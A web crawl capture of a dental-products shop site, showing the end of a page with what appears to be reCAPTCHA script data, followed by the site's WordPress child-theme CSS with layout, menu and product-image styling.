65ow743wo3CvjfDh03CvMKQw5nDnkrCpsOqwoPCuAvCssOzT8O8EwfCmHDCoWfDq8OGdUcYwrfCs8O8wrVgShwdwqjDtXjCg8KPexfDp8OBw67Cq8OHwobCrsKmw6hLw6HDuBjCgy/CqAPDg8KaLUnDrsKzH8KtbMO+Mgptw7bCoB7Duw0Ow6rCtMOUwqNVC8KOKQRbIsKcwoYrw73DhcKKBMKVfDxDwo3DjWfDvmg+CSnDssODw415w7h0w6zDn3vCisK6esOmwqB7LsOxGMOwwqLDimw/GMOwY0bDtQfDg2wyHcOSwrPDqkAWdMKSwodlK8OBRgfDo8KwJMOxdMO6OQ3CjMOaE8OJNXNXZkDCmMKwA8KYwo9VPXVkw6EEQsKAw7nDq8OADsKvwpBZd33DpGbCo3VidcK8AcOiwpbDnjnDksOXCcOOHyTCtcO/Kh4kdm7DmXLCtsOvwrPDiwnDl1g+w7ZfVyMJAXZTccKUwo/DtCDCpjjCsMO+w44wwqhdwrssR8KJRMOGw6RnAxE1TGHDvhA5QMOUw4hzwoDCscO7fsKUwoTDncOhw5HCjcO5DsKDwq4UfMO3wobCqMOAwo/[base64]/CqMO/wqXDhRI1Z1N3QcKOwqXDpnxyw7AEF8OKwqZ0T8KBw5jColZMwp5AwqR1wo19worCsmLDk8KjGCbDuGPDqcOQS1zCjMKfOQTCqMKoJGUIwozDq1/Dv8OhC8KFbxLDp8KQw6nDmMOGworDhHRGeCd+HsKkLBMKwrNzYsKbwr99AitVwprCrA9TKD9xwq3Dn8O/[base64]/[base64]/w694wr3CvlvDhCEwdsKmwrIeHHosGcKNRsOIwrDDlcKFwr/[base64]/ClsOcRgIcwpgYKcKfd8K2HTjClcK1w704GGjCmsOCGcKbw7sFwr3DogrCgzHDni5rw584w7/DpMO2wotJHk3Di8OSw5XDtxxtw4TCvMK6K8K9w7LCvj/Dt8Ogwq7CjcK6wp/[base64]/w4xewpbCksKBwpDCgMKbw5F3dsOtw5NgT8OmE0BPaWnCtV/CjybCrcKvw7nCscO7wqHCmBxmHMOfSU3DgcKXwr9pFUPDq3/Dv3bDlsKawpbDqsOZw604GxTCgXXClBl+A8Kpwr7DiwvCjU7Cik5ONMOVwq0ECSQlMMK3wroBw6fCqMOrw5RzwrbCkSgDwrrDpjDCnMKpw6ZwXhzCuinDpCXCpFDCvcKhwocPwrnCkndaD8KgTjPDjRUsAiLCtAnCoMK0wrrCo8OLwrDCvyzDgV1Pb8Oqwr/[base64]/w4nDuXTCp8KxAjHDm8OWYcKWwpnDmWDDjsOUCMOuZkDDonNCwo/CqsKIQcO8woHCqMOrw7vDsx0tw67ClCUtwpd7woVvw5fCiMObLDnDr3NAaywUIhcRKMKZwpUxBcOKw55jw7PDm8OFI8KJwpc0Cno0w75CZjUJw51vLsOqJl41wrnDn8Oowr4UTMK3R8OUw5nDncKawoNcw7HDrcK8JsOhwq3CvFDCtxI/NsKaLzfCtVfCr2AZHVXChMKNw7YOw4RHCcKGZTTDmMOmw5HCgsK/YQLDusO/wrtwwqgvGmFiNsOhWTA+wovCu8OAEysuSSUEOsKbVcOWGQHCtgUyW8K4Z8K7bUAaw4rDlMK3VMO3w4JpT0bCvEd+REXDusKJw4HDoSLCvxjDnETCusOvHU5FC8OQFipFwrZEwp/[base64]/CmMO7w4JSBcK1BBYOwrfClcOnaBfClnF3dMOsCUDDvcOVwqpVDcOhwo1Xw53DlsOZBg0/[base64]/DicOdw5UKLjgEBsOqL8Kbw73DmMKfw6nCmnUaVGLCs8OjOcKrwoZfeV7CgsKfw7HDnzwrRDrDicOrYcOewrfCvS54wrVuwpzCkMK/cMO+w6/CvFrDkxkhw7XCgjBXwo/[base64]/Dk21mGzTCpXrDoDtMXsKVw4DDuHHDiiIyCsOzwpxvwqJuaifCoEwBTMKZw57CjsOhw5hkVMKcB8O5w611wptww7DDhsOdwosLWBHCj8K2woRTwpYQKcK8ScKvw5nDijcJVcOBL8Kqw7rDq8OlagQzw5XDjx/CuhjCvQZ3AXsiC0XDm8OfMTEnwqXChULCg1fClsK5wrXDl8KtLSLCkw/[base64]/[base64]/CpMOWD3xaZcKqPHgdwod3b8KOYsOpOsKEwpR1w4zDr8K1wohtwrpMGcKqw6bCkibDnjRdw5PCvcOKA8KywrkzB0rCgDvCs8KXAsOUecOkOT/DpVtkNMKjw7zCicOLwpBVw7TCmcK5OcOzDXJlAsKZFDY1S37CmMKXw5UqwqfDrg3DucKaJMO0w6UDYsKfw5DCjcK6aA7DlQfCg8KvcsODw6HCg1rDvywCXcOXbcKYw4DDsC3DmcKbwpzCu8KFwplXWDjCgcKZPWwkNsO7wr0Vw5pmwq/CpghFwrsgwovCmAsoc0YQB3bCucOsYsOnRwEPw49ebMOIwpA7TcKswrASw6/[base64]/[base64]/[base64]/Ch8O/w53Cg8OAFFsqw7FLHcKWw5rCkgnDisOCw4AGwoFfO8OVNMKISULCucOUwrzDsFIGViojwpwHUsK2w5zCi8O2ZTUjw4lVf8OPc1rDg8KFwpptPMOTfkLCksKVC8KcCAkjTMKANytECg0sw5fDmMOgCsKIw41GPxbDuGjCucKiDy4xwp58LMOdKF/[base64]/CnsO4w6XDmsO1BsKQKcO2w4DChAnCosOCw7VXV1luwobDs8OFc8OPZcKiHcK/w6swEkdEUAFZb0/DvQHDpWzCpsKEwpPDk2nDhMOQScKKZsKvADcAwq8rHlAewoUSwqjDkcOOwph3UmHDuMOiwqbCtm7DgcOQwo5JTsO/woNgJ8ODOT/CuCtywqNhF3vDtibCtBfCscOrbsKaBWrCvsK7wrPDjEMCw4fCjMKHwpfCuMO4QMKqJ1RgCsKkw6R/Vh3Ck2DCu0TDm8OmD2AYwpZpex46bMKmwpPCu8KoRVXDlQY1W2YiK2HDh3gNKgDDmn3DmjZnPm/[base64]/ciYkw5xULnvCg8K6G8OHw4MqwqFSw5cZwrvDmsKSwrTDtnhMMU/DvcKzw7fCrcOzw7jDjzZEw41nw73DsiXCocObUMOiwpvCmsKNA8O3dWZuEMOdwo3CjRTDqsKeG8Kuw6lGwpcNwqfDp8O2w7rDgXvChsKeCcK3wrvDpsK/b8Kfw64vw6MJwrNrFsK2woZtwrIiXGbChmjDgMO0CcO5w5nDqGjCnAZMfWjDp8K6w7XDr8KMwq3CnsOSwqXDmjrChXtuwqVmw7DDmcOvwpPDusOSwpPCqQ3DscODKlhebi5tw5HDuTTDl8K5csO+AsO2w5LCi8OLC8Kfw5rCl3zDisOYY8OECw3Dsn1GwqV9wrF/U8Omwo7Dphx0wo9OSil8wrnDj0zDl8K8csOWw4jCrwwrVh/DpzluYlTDgVpyw6R+W8OPwrU2d8KQwo0wwqI/G8KhMMKrw7XDiMKHwr8lG1/CknTClG0Ye1INw4MSwrnCvsKYw7gocMOSw4zCkT7CgS3DqFDCnMKow55qw73DrMO6RcKRQcKWwrY6woA9bBTDrcObwqTCu8KUCUrCvcKow7PDhDAMwqs5w7Qkw5VVJyt5w7/DnsOSTWZFwpxMXysDAcKvSMKowqISZDDDq8K9eyfCukwrcMO2CDTDjcK8D8KxVx1+a2TDicKUaVFBw7LCgCrClcOCIwHDgcKaDXNaw5JdwpcBw4kEw4JJR8OsLh/[base64]/[base64]/Dr8Obw6HDpUHCvA1Mw6QJw6MXwr9Kwq7Do8K+w4PCj8OIwpEkXzMoMGTCl8OEwpEmdcKhT2Mqw5o1w7bDjMKvwoMEw6QHwrHCiMOAw7TCucO9w7M1DFfDrmfCnD0Mw4dbw59jw5PDnmc0wqoaVsKjVcO8wpPCvxNzU8KDY8Ozw4d/w6xtw5Yow7bDjX0IwoBvEB4YL8OiXMKBwovCtn9NfcKfATRPDnt7KTMDw7DCqsKBw79hw5NoQW4XX8KvwrBOw61fw5/CvxtAwq/Csmsaw73DhxgrWFIqa1kpZiQVwqJocsOsR8KrOk3Dh0/CvMOXw6oaT27DuGY1wqHCgcKGwpnDtcOQw7rDtsORw5ULw4rCvirCt8K5UsOJwq9hw4t5w4dDGMKdZVLDow5ewp7CrsKibWXCoT5gwoAWFMObw7vDhwnCjcKha0DDgsKDX2LDosOXJ0/CrSTDoXwMMcKQw74Ow7zDjGrCj8KTwqfDgsKqQMOvwpFywqvDgMOLwpZYw5fCtMKHccObwowycsOjOi5Zw7vCvsKJwr43VlXDok7DuA4pIyp7w4zCmcOSw5DCmcKabsKiw7/DvE8jNsKKwo1Bwo3CqMK4DBPCpMONw57CnzIIw4vCi0xuwqMUPMKBw4R/BcOdZMKOMMO0DMO1w4/DlzfCtMOqXkQTORrDnsOtS8KCCGhmcDgOwpZywo1uc8Ojw4I8bxN6McOPcsO7w7/Duw3CssOMwrnDsSvDpzHDqMKzA8O0wo5jeMKOG8KWRRTCm8OWwq/CuD59w7/Ck8KiYQTCpMKwwrbCjFTDrsKUWjYBwpZCe8Onwo8+w4XDpyfDhDUtdsOvwp5/IsKsekDCtTFRw6/[base64]/CgsO1wp4ewozDk1jCqMOJS8OYHXrClcOkAMK5CsK6w5EVw4R/w70baEHCr1bCghjCv8OaNGxRICbCsEgKwrkvQQHCo8KkRgU4c8Otw4ZVw5nCrRjDqMKBw6NVw6fDrsO8w4k/[base64]/Cj8Oqw4bDiCLDu2jCrS0zGsOBSsOgwpcUR1nDvsKOAsOfwr/Clilzw5TDksK0bDMgwpQ4dcKRw71PwoHCpSbCpHHDhXLCng8zw7IcfAfDs0LDu8KYw7sRTxLDi8KcUjgFwpnDl8KmwpnDsgphYMKDwqZ/[base64]/DtV8ER3vDkB5XYsO0TsK6M8OAw73DqsKDDQEmWMOwJDvDkcK/wpNtfwk3TsOrNzB1wqvDicK8SsKwI8K2w7zCtMKnbMK/a8Khw4XCisOVwrVNw5vChXg8ZR9FTsKJRcKjb1zDksOHw7VaBj4Yw7PCo8KDbsK+Bm3CtMOUTXxBwp0FZMKELMKQwoU8w5smLsOEw6Fqw4ECwqfDnMOJATcECsOFYirCqE/[base64]/CgsOxacKLwqHCtcObwrNgw4zCjMORTUQRwpXCnsORwqlow7rDvcKGw4QZwrDCl3vDgXhpBkNsw5RcwpvDg23DhRDChHgLSX87bsOmRMO+wo3CrB7DqhPCrMONU3ksW8KlXSU/w6cbd1dDwo4VwqbCv8Ofw4HDvMOHXwRHw4jCksOBw7ZlL8KFOQnDhMOXw5kfwoYNZRXDusO6DxJdIAfDuyPCuSIzw74jwokFfsOwwoB/[base64]/Akpdw5nDqMO4fCEyeTbCr8O5Vy7DqMKZbCtjJggwwoEEM1vCs8O2PMKuwr0kwqDDs8KAOlTChEVobDJQOsKuwrjDn0XCu8O2w4I5dVRtwo9hE8KRacKtw5VgRlYnbsKPwo8+H3tfHg/DokLDmMOWOsOsw4cFw71DQcOaw68OBMORwq4AHBTDt8KxQ8ONw4LCkMO/[base64]/wpAhCXRUDxDCpwc0fTrClG0uw7EwZX19F8Kuw4bDiMO/wqnCuUjDrG/Cg3V4U8OsJcKAwoNiYXrDn2gCw51awqDDsWVEw7vDlzXDv19ZYgvDrjzCjj94w4QfaMKzMMKVKEvDvsKXwqnCnMKFwqzDiMOYAMOxSsO1wpskwrXDrsKCwoAzwpXDsMKxJn/CrBsbwp/[base64]/[base64]/w6wuw47CiMKpeDrCusKOwrLDvl14T3LDlcOQw6FbLGIfN8OOw5fDjcOLEk5uwpTCrcO7wrvCk8OvwqUZPsOZXsK0w4Miw7rDiUhRcXl2A8OYGSLCrcOOKXVUwrTDj8KPw7ZPeC/DsznDnMOIAsOVQT/CvS9Ow64kGVLDnsO0ecOJQk18fcKGJG9Lw7AXw5fChMKHezTCuGprw47DgMOtwpEgwpnDscO8wqfDnUnDnQhQwqbCi8KlwoQVLSNkw6NMw58hwq3CkkYGKnHCsBTDrxpIKDpgIsObRUczw5g2UzsgWDHDvQAVwq3Dm8OCw5luSB/CjE4lwrgBw6jCsDlKVcK1QwxVwphSIsOzw7Q2w4PCnVo+wrPDjMOEPj3DkAvDoz9jwo0zUsKow68xwpjClcOSw6bCtzx5QcKfbsOzNRjCvQ3DpsKNwoNlTcOdw6owU8OGw5ZEwqh8KMKRHH7Dp27CtcK8EgU7w7ZtNADCmitqwq/[base64]/CncKJw5xFw6Y/w53CoFJtSUVUw4nDmsKGwo5uw65wWWp2wozDrG3DrcKxPx/[base64]/Cg8ORwrgHAxoZLnnDugPCtcOgDyoWw7lSInTDrMK8w45+wos0YMKlw5oHwpDCgMORw70MC3JTeTbDvMKAPR3CtsKsw53DoMK7w4kHGsO6WF5+TDrDo8OVwpVxE1vCkMKtwpVSTExgwp0WMFnCvSHDtklbw6rDvHLDusKwGMKcwpcZw5ACRBgoQyFHw53CrQhtw47DpV/CqxZNfRnCpcO1YWTCnMO3SMORwp4CwpnCvml4wpgxw7FWw4/ChcOae3rCgsKhw6jDkSbDkMOKw6bDncKoXcKsw6bDqyY8CcO3w41bNmcOwqLDrz7DvDUpPETCrDnColJCHsO6FQMSwq0Uw7l1wqPCml3Duj/Cj8KGRHZOZcOTVBfDiF1dJRcewrrDs8K9NTc5XMO8d8Ojw4U5w63Co8Oew5RTYxspLAlqBcOyNsKDdcO7XzzDnlvDkyzCqlxNWAIhwrZ2N3vDrh8kLsKOwow2TcKsw6xiw6t3w4XCvMK/wqHDlxTCklDClxYxw6l+wpnDjcOzw5nCngIJwq/DnELCp8OCw4gHw6jDv27CrApWWTEEHSvCoMKywpJ1woLDnBDDkMKewp8Gw6fCjcKdN8K3EcO/GxDClC0+w4/CicO6woPDq8O6AMKzAAAEw61bNljDhcODwpl/w6TDqCjDpi3CpcOZYsKnw7E/w5NaenTCrQXDpzpQfTLCtH/[base64]/CgDIYIxVeV8Ksw67DnsOxwqnDh8OzO8OgwovCmsKdCU7Dm8Osw47Cu8K7wpVmfcOcwoPCtm7DohjDgMOaw7/DukzDqWgqHGITw5c2BMOABsKcw6J9w6I7wrfDp8OGw4hyw7XDjmw0w7BRYMKmPXHDrixdwqJywrRubzvCugwkwoBNc8OqwoNYScOUw741wqJeUsKhAkAWCMOCKsKuXx4owrB/fn3DoMOyC8K9w4fCrwPDsE3Ci8OAwpDDpHBvLMOEw7TCrsOBR8OXwrdbwqvDrcOUTsKSTsKMw5zDt8OIYUQAwqg7FcKaGsO0w7/ChMK+Fht0RMKWdMOXw68JwrjDhMOZPMOzSsKDW3PDtsKZw69xQsKgLRl4E8OEw75ZwpYUM8ONIcOUwphxwoU0w7jDjMOddSbDisOowp03Az/[base64]/[base64]/DrDzDo0fDuDjDjcKdBsK+QsOXw5rCr8ODeRHDsMK7w6YnTzzCk8OhecOUIcOBVsOaVmLCtRLDqw3Duw4CBGVGIFp/[base64]/Nm19RBxIw6I+Z29uwqrClVVXKGvDu3/DscOcwrhTwqzCkcOUGMOZwrkNwqLCrzdtwo3DghjCkA5iwpl5w7pUJcKINMOLV8Kxw4l7w57ChFx/wrjDhxNRw60Dw5FDOMOyw6gBesKvccOpw5thMMKAZUjCtAPDiMKmw4I1DsOXwozDg2LDmsKpc8OYFsKBwqU/K2EOwqFCwrHDsMO+w4tSwrdvLmpfAE3ClMO2MMK6w6TCt8KQw7B9wr9ZLMOLRErDp8OhwpzDtMOqwo8LasKlWS7Cm8KjwrLDj01UZ8KzPSzDoljCusKsJ30Ow59BCsOsw43Ch3tsFFNpwp/CtinDlcKlw4rCuSHDgsOIJC/[base64]/Cp8K8YkvDnsOTL8KgdcK3C8O8wqDDojTDg8OswogfSsKHKcO6O2RRcMOYw5/Dq8Kcw7Ifw5nCqCrCmMOENnjDtMKSQnBcwqXDlsKAwpc6wpvCkzDChcOjw5dGwp3Cu8KHPMKYw50dSFpPKVvDmsOvMcKOwrLColjDrsKPwr3Ck8K5wq7DlQcPDBnCnCXCkmoiLypYwoQGC8KETFkJw5XCrjTCt03DmsK/[base64]/[base64]/[base64]/EgZSEAfDpCQ3WFhRwpXDgFRjW2BQa8KKwojDmcK8wovDqVJsEBzCrsKTAcKbGMKbwo/Cojs0w40fb0XDtV8jw5DCvyMZw6vDoiDCq8OoSMK3w7Aow7FdwrMNwopYwr1Jw6PCsy9BKcONcsOdAT3CnS/CrmYlShY5wqkYwp4uw6B3w6Bow6fDrcK1S8Khw7HCtw0Pw704wrHDgysiwpgZw77CicORQA/ChxESZMOZwpA6w5ESw4bChmHDk8KRwqYXPEhZwpgNw4slwpckLycrwoPDq8OcCsKRw5nDqGY/wqFmexJpwpDCsMK9w6ZRw6XDuh8Uw5XDkwJ4R8OuQsOOw5rCnW5dwqrDrx45O3LCpRIcw5ggw4jDpCdiwrUoLw/[base64]/DkMKBw7szw5LDjHjDo8OvABc7Uy02w5c/fMKmw4HDlCMXw63CpBQkKCLCmsORw5XCocO9wqgswrbDnAtawpnDpsOgOMKlwowxwofDgzfCvMOGZRVjIcOWw4YsYjAHwpEJZlQGDcK9HMKvw7/CgMOyJDlnJjgVKsKcw60Ewq5+FhvDjCs6wpvCqmYOw7pEw7fCtmlHYj/CvsKDw4RuMcKrw4XDtSrCl8OKwo/DncKgdcKnw4XDsWAqwp4ZbMK/w5fCmMOUJiEcw5HDv3nChcOrIhDDk8OjwrbDi8OZwovDrhjDhcK6wp7CgXEgFkoIbhk/VcK1K0YObSVHLxLClDDDnVhWw6HDhQMYJ8O8w4AzwpXChT3DgSLDicKiwr1lBEEIYcOVVjrCrsOOHiHCjMOCw7dgwpoyPMOUw7V/U8OfVyZzYMORwofDqB1Nw5nCoxXDmkPCs1PDgsObwqlYw77Csx/[base64]/CqRg9wpFYw7ogw54bD8O6HsK2w68xccOnwrw+FjJawoQKE11tw5QpOMOGwpnDjQ3Cl8Kiwq/CvmPCvi3DksO/Z8OKO8KxwpwVw7USDsKIwo0RVsK2wqkNw5jDpCDDm04qYF/DhiwkIMKjwrTDl8O/d1vCr0UzwrBgw4k7w47DjCUEDy7Dn8ORw5JewpvDhcO/[base64]/CtkAvwpXDicOow5nDglsrw4bDlUMvX31ww6FxZcKjwr3CqDbDq1TDhcOow7Y7wppwd8OMw4/[base64]/ClWvDmhXCqMK/[base64]/wohuwroJUAbCpChQw7PCq8O9TGkbGMOEwoPCtktpwrw4XcK2wrFWZynCui7DnsKTb8KicxNUNsKzw70wwqrCv1tyJE1GGDxAw7fDhQ4ZwoYDwpdbYVzDtMKFw5jCsxo8OcKrCcKiw7IGNE9Hwr1TAcOcXsK3XStUJzTCrcO0wr/Dk8OAIMOYw53DkXUFwpzCvsKMYMKVw4wywpvDmkUQwr/DtcKgcsO4E8OJwpfCqMKRRsO0wrRawrvDosONaGtFwpbCqzx1woZTbHFbwrXCqSPCnl/CvsONPwnDhcOFalY0YCV0w7IlCjAFecKnXVNxIFIldylqJMO+H8OwFsKJCcKPwqM/[base64]/[base64]/DiMKfw6p6KcK2wpjDvEfDgWjCr3rDkBXDtcKyUcKZwqHDkcKfwqTDgcOAw5jDsGnCvcOBJMOrbFzCvcOtIcOGw6YiBQV6DcO6GcKGVBYbVW/Dh8K+wq/[base64]/CugcGw6NwwpZfEy/CisKGN1YHJzZBwrjDiRd3wo3DvMOgXGPCj8OVw7PCl2PDlmTDlcKow6XCn8OBw58mN8O9wqLChVjCnnTChWbClw5KwrtSw5DDrTnDj0E4JsKmS8KwwqcMw5BNDELCkC5kwqdwXsKgdidcw7hjwo1vwpN9w5TDgsOywoHDg8OSwqBmw7Epw4/Dq8KLdTzDssO/EMOvw7FjVMKdcF5owqNqw7zCusO6MBRlwoYTw7fConlUw7ReNC19AsOSWjTCmMO7wpPDm2LChy84Dg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf0ZhArAAAAANJZlLIlIMHWPIhw_XfMphKpt9Zf\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.prevestdirect.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222A43+8fDdyBEDLcbYjoJVECfca0Cm+gmV9DKIuPVnuw\\u003d\x22,1,0,null,1,1769091536958,0,0,[50,94],null,[73,95,194,118,4],\x22RC-JP92mXB9k7dCVQ\x22,null,null,null,null,null,\x220dAFcWeA4PAlmTtj0gSGuhBF7S2LHGr2O1lHLZZxUVSRzo8moj65NhEBhUKBwznGgECBUrsv_MDXafyu-qvQbEKJ-NPQaae1M-_g\x22,1769174336875]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.prevestdirect.com/wp-content/themes/Impreza-child/style.css?ver=8.12
body_size: 11540
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/
.d-none{display:none!important;}
.tax-pa_size main > .l-section:first-child{display:none;}
.tax-pa_size .height_custom.width_full{margin-top:100px;}
.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
}
.w-search.layout_simple input{border-radius:50px!important;}
.bestseller-grid-right .vc_column-inner {
    margin-left: -120px;}
.category-photo .w-post-elm.stretched img {
	width:76.5%;
	/*background: #f3f6fb;*/
    border-radius: 7px;
}

.finest-cart-ttile h2{font-size:1.5rem; font-weight:600;}
@media (min-width:1920px){
	.container-full .w-tabs-section-content-h {max-width:100% !important; width:100%;}
	.container-full .l-section-h.i-cf {max-width:100% !important; width:100%;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -190px;}
	.category-photo .w-post-elm.stretched img {
    width: 72.5%;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:1200px; height:550px; overflow-y: scroll;}
	
	
}

@media (max-width:1920px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1860px !important;}
	.container-full .l-section-h.i-cf {max-width: 1860px !important;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -180px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 74%;
	}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:1200px; height:550px; overflow-y: scroll;}
	
}
@media (max-width:1800px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1760px !important;}
	.container-full .l-section-h.i-cf {max-width: 1760px !important;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	
}
@media (min-width:1601px) and (max-width:1921px){
	.bestseller-grid-right .vc_column-inner {
    margin-left: -150px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 75%;
	}
}

@media (max-width:1600px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1560px !important;}
	.container-full .l-section-h.i-cf {max-width: 1560px !important;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -150px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 75%;
	
		border-radius: 7px;
	}
	
}
@media (min-width:1441px) and (max-width:1599px){
	.bestseller-grid-right .vc_column-inner {
    margin-left: -135px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 75.5%;
	}
}



@media (max-width:1440px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1400px !important;}
	.container-full .l-section-h.i-cf {max-width: 1400px !important;}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -130px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 76%;
	}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-item > a.mega-menu-link{font-size:14px;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:1080px; height:450px; overflow-y: scroll;}
}
@media (max-width:1400px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1360px !important;}
	.container-full .l-section-h.i-cf {max-width: 1360px !important;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	
}
@media (max-width:1366px)
{
	.category-photo .w-post-elm.stretched img {
    width: 76.5%;
	}
	.container-full .w-tabs-section-content-h {max-width: 1300px !important;}
	.container-full .l-section-h.i-cf {max-width: 1300px !important;}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -120px;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-item > a.mega-menu-link{font-size:13px;}
	
}
@media (max-width:1280px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1170px !important;}
	.container-full .l-section-h.i-cf {max-width: 1170px !important;}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -100px;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-item > a.mega-menu-link{font-size:12px; padding:0px 7px 0px 7px;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:960px; height:450px; overflow-y: scroll;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{font-size:11px;line-height: 2.3;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link{font-size:12px; }
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{font-size:12px;}
.become-btn span {
    top: 1px!important;
    position: relative;
}	
	.aws-container .aws-search-form{height:30px!important;}
}
@media (max-width:1024px)
{
	
	.container-full .l-section-h.i-cf {max-width: 1200px !important;}
}


.l-subheader.at_bottom {
	border-top: 1px solid #ddd;
  padding: 0px 0px 10px;
}
input:not([type="submit"]), select{
	min-height:auto;
	height:35px;
}
.l-header.bg_transparent:not(.sticky) .w-search.elm_in_header input{height:35px;}

/* .search .ush_search_2.w-search input {
	background:#eee!important;
	color:#212121!important;
} */

.l-header.bg_transparent:not(.sticky) .w-search.elm_in_header input, .l-header.bg_transparent:not(.sticky) .w-search.elm_in_header .w-btn {
	background:#EAEAEA;
	color:#212121;
	box-shadow:none;
}

.news-letters #esfpx_email_2fd29035f35b3 {
	border:1px solid #fff;
	height:45px;
}

.news-letters #i2wxj {
	background: #fff;
  color: #6886db!important;
}

.client-img img {
	max-width: 100%;
  margin: 0px 0px 0px 0px;
	background: #fff;
    border-radius: 100%;
    padding: 7px;
}

.recommend-product h4 {
	font-weight: 700!important;
  font-size: 3.5rem!important;
  line-height: 0.6!important;
}

.woocommerce-ordering select {
	height:50px;
}

.recommend-product h4 strong {
	 font-size: 1.5rem;
   color: #444;
}

/* .w-tabs-item.active {
	    line-height: 10px;
} */

.w-tabs-item-title {
	font-weight:500;
/* 	color:#000; */
}

.w-tabs-item.active {
	color:#fff;
}

.w-tabs-list .w-tabs-item.active {
	background:#4269D2!important;
	color:#fff!important;
	line-height:10px;
}

.w-tabs-list .w-tabs-item {
	border:1px dashed #000;
	margin-right:15px;
	height: 40px;
  line-height: 20px;
}

.address .fa-map-marker {
	top:7%;
  position: absolute;
}

.type-product .price>del {
	float:right;
	font-size: 17px;
  padding-right: 50px;
  font-weight: 500;
}

.handcraft, .better, .copper {
	width:33.5%;
	margin-left: 0 !important;
  margin-right: 0 !important;
}

.main-menu li:hover {
	border-top:2px solid #4268d2;
}
.main-menu li ul li:hover{border:0;}
.main-menu li ul li a{padding:8px 5px!important;}
.handcraft:before {	background:url(https://prevestdirect.com/wp-content/uploads/2023/09/pr-s.png);
	  position: absolute;
    content: "";
/*     left: 1.5rem; */
	left:50%;
    top: 0rem;
    width: 2.5rem;
    height: 2.5rem;
	background-repeat: no-repeat;
	transform: translateX(-50%);
}

.better:before {	background:url(https://prevestdirect.com/wp-content/uploads/2023/09/pr-globle.png);
	  position: absolute;
    content: "";
/*     left: 7rem; */
	  left:50%;
	transform: translateX(-50%);
	
    top: 0rem;
    width: 2.5rem;
    height: 2.5rem;
	background-repeat: no-repeat;
/* 	border-left:1px dashed #ccc;
	border-right:1px dashed #ccc; */
}

.copper:before {	background:url(https://prevestdirect.com/wp-content/uploads/2023/09/pr-i.png);
	  position: absolute;
    content: "";
/*     left: 13.2rem; */
	  left:50%;
    top: 0rem;
    width: 2.5rem;
	transform: translateX(-50%);
    height: 2.5rem;
	background-repeat: no-repeat;
}

.wishlist .fa-heart {
	color: #f6f7f8;
    background: #ddd;
    padding: 6px 10px;
    border-radius: 50px;
    margin: 0px 0px 0px 13px;
    font-size: 19px;
    width: 2.9rem;
}

.layout_8093 .usg_post_image_1, .layout_8209 .usg_post_image_1, .layout_8075 .usg_post_image_1 {
	margin:0 auto;
}

.product-img img {
	 width: auto;
   height: 200px;
  object-fit:contain;
}



/*.l-header.sticky .l-subheader.at_middle{display:none;}*/

.category-photo1 img {
	width:120%;
	height:120%;
	border-radius:5px;
	/*background:#F3F6FB;*/
}

.owl-dot.active span {
	background:#4268d2!important;
	border:1px solid #fff!important;
	box-shadow:#4268d2;
	
}

.l-subheader.at_bottom {
	padding:0px 12rem;
}

.l-subheader.at_middle {
	padding:0px 12rem;
}

/* .ush_btn_1 {
		
		padding:7px 10px;
	} */

.category {
	display: inline-block;
  float: left;
	list-style-type:none;
}

